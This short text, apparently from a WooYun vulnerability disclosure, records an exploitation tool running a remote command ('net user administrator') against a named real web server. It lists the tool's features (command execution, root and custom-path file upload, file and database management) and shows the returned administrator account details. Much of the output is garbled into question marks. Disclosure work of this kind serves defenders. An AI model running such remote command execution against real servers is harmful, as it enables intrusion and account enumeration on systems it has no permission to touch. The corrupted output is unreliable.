 目标地址： http://ecp.weaver.com.cn/user/user!login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： net user administrator 执行 回显
??? Administrator
??
?? ?????(?)?????
?????
??/???? 000 (?????)
???? Yes
???? ??
?????? 2013/11/14 18:05:29
???? 2013/12/26 18:05:29
????? 2013/11/14 18:05:29
???? Yes
???????? Yes
?????? All
????
??????
???
???? 2015/3/30 10:08:22
????????? All
????? *Administrators *ora_dba
????? *None
???????
www.wooyun.org